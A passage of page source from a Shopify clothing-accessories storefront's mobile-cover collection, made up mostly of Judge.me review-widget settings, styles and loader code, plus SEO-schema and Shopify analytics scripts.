only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#FFCC00","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Clubfactory","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Clubfactory","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Clubfactory"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #fc0;--jdgm-secondary-color: rgba(255,204,0,0.1);--jdgm-star-color: #fc0;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #FFCC00;--jdgm-paginate-color: #fc0;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FFCC00}.jdgm-histogram__bar-content{background-color:#fc0}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#fc0}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FFCC00}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Clubfactory'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/webrex-ai-seo-schema/blocks/webrexSeoEmbed/283875bf-bf86-4e78-831b-502ad0c4a5c2 -->


  <!-- BEGIN app snippet: removeScript --><script id="ws_json_ld_script" type="module">
  const wsSeoUrlParams=new URLSearchParams(location.search);let wsSeoTestParam=wsSeoUrlParams.get("seoJsonDisabled");if(void 0===window.ws_script){if(window.ws_script=!0,!wsSeoTestParam||wsSeoTestParam&&"true"!=wsSeoTestParam){let e=()=>{document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"!=e.className&&e.remove()})};e(),setInterval(e,1e3)}else document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"==e.className&&e.remove()});document.querySelectorAll("[itemscope]").forEach(e=>e.removeAttribute("itemscope"))}else document.getElementById("ws_json_ld_script").remove();
</script>
<!-- END app snippet -->









  <!-- BEGIN app snippet: breadcrumb -->

    <script type="application/ld+json" class="webrex_seo_schema">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "@id": "https://clubfactory.shop/collections/mobile-cover#breadcrumbs",
            "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Clubfactory",
                "item": "https://clubfactory.shop"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Mobile Cover",
                "item": "https://clubfactory.shop/collections/mobile-cover"
            }]
        }
    </script>





<!-- END app snippet -->














<!-- BEGIN app snippet: metaTags -->



    
<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a7c0a-b3df-7360-8bdc-d66ddc52de01/jaka-affiliate-marketing-43/assets/tipo.affiliate.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71443349747,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 